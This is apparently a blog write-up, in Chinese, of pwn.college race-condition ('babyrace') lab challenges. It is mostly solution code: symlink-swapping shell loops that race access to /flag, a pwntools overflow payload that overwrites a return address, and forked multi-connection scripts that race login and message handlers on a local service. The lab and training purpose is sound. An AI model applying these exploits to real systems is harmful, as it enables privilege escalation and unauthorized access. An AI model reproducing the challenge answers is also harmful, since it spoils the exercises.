pwncollege-条件竞争
条件竞争
0x01 Study
很基础的原理,主要记录一下利用思路:Nice

link

创建线程

一些进程操作安全问题
多线程的安全问题在操作系统课程上讲的一样,这里就不展开了。

信号处理
0x02 题目
Level 1.1
while :; do ln -f -s /flag a; rm a ; echo 123 > a; done;
Level 2.1
上诉通杀
Level 3.1
略
Level 4.1
from pwn import *
context.arch="amd64"
with open("bigFile","wb") as f:
f.write(b"a"*0x190+p64(0xa)+p64(0x4012d6))
# cp bigFile a
mkdir bad
ln -s /flag bad/ls
ln -s /bin good

while :; do ln -sfT good a; ln -sfT bad a; done
while true; do /challenge/babyrace_level5.1 a/ls; done | tee output
Level6
mkdir bad
cd bad
ln -s /flag bin/ls
ln -s good /usr
while :; do /challenge/babyrace_level6.1 a/bin/ls; done | tee output

Level7
Level8
from pwn import *
# context.log_level="debug"
# p = process("/challenge/babyrace_level7.1")
# p=remote("127.0.0.1",1337)
while True:
p1 = remote("127.0.0.1", 1337)
p2 = remote("127.0.0.1", 1337)
p2.readuntil("quit): ")
p1.readuntil("quit): ")
# p1.interactive()
p1.sendline("login")
# p1.readuntil("Paused (press enter to continue)")
# p1.sendline("AAA")
p1.readuntil("quit): ")
p2.sendline("logout")
p1.sendline("logout")
# p1.readuntil("Paused (press enter to continue)")
# p1卡住
# p2.readuntil("Paused (press enter to continue)")
# p2.sendline("AAA")
# 恢复p1执行
# p1.sendline("AAA")
# p1.interactive()
p1.readuntil("quit): ")
p1.sendline("win_authed")
result = p1.clean(0.1).decode()
if 'pwn' in result:
print(result)
break
p1.close()
p2.close()
Level9
from pwn import *
from os import fork
p = process("/challenge/babyrace_level9.1")
pid = fork()
if not pid:
r1 = remote("127.0.0.1",1337)
while True:
r1.recvuntil(b'quit):')
r1.sendline(b"send_message")
r1.sendline(b'a'*125)
exit(0)
pid = fork()
if not pid:
r2 = remote("127.0.0.1",1337)
while True:
output = r2.recvuntil(b'quit):')
r2.sendline(b"send_redacted_flag")
exit(0)
pid = fork()
if not pid:
r3 = remote("127.0.0.1",1337)
while True:
output = r3.recvuntil(b'quit):')
if b'pwn' in output:
print(output)
r3.sendline(b"receive_message")
exit(0)
pid = fork()
if not pid:
r4 = remote("127.0.0.1",1337)
while True:
output = r4.recvuntil(b'quit):')
if b'pwn' in output:
print(output)
r4.sendline(b"receive_message")
exit(0)
if not pid:
r5 = remote("127.0.0.1",1337)
while True:
output = r5.recvuntil(b'quit):')
if b'pwn' in output:
print(output)
r5.sendline(b"receive_message")
exit(0)
p.interactive()
Level11
from pwn import *
from os import fork
p = process("/challenge/babyrace_level11.1")
pid = fork()
if not pid:
r1 = remote("127.0.0.1",1337)
while True:
r1.recvuntil(b'quit):')
r1.sendline(b"send_message")
r1.sendline(b'a'*125)
exit(0)
pid = fork()
if not pid:
r6 = remote("127.0.0.1",1337)
while True:
r6.recvuntil(b'quit):')
r6.sendline(b"send_message")
r6.sendline(b'a'*125)
exit(0)
pid = fork()
if not pid:
r2 = remote("127.0.0.1",1337)
while True:
output = r2.recvuntil(b'quit):')
r2.sendline(b"send_redacted_flag")
exit(0)
pid = fork()
if not pid:
r7 = remote("127.0.0.1",1337)
while True:
output = r7.recvuntil(b'quit):')
r7.sendline(b"send_redacted_flag")
exit(0)
pid = fork()
if not pid:
r3 = remote("127.0.0.1",1337)
while True:
output = r3.recvuntil(b'quit):')
if b'pwn' in output:
print(output)
r3.sendline(b"receive_message")
exit(0)
pid = fork()
if not pid:
r4 = remote("127.0.0.1",1337)
while True:
output = r4.recvuntil(b'quit):')
if b'pwn' in output:
print(output)
r4.sendline(b"receive_message")
exit(0)
if not pid:
r5 = remote("127.0.0.1",1337)
while True:
output = r5.recvuntil(b'quit):')
if b'pwn' in output:
print(output)
r5.sendline(b"receive_message")
exit(0)
p.interactive()
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Dem0のblog!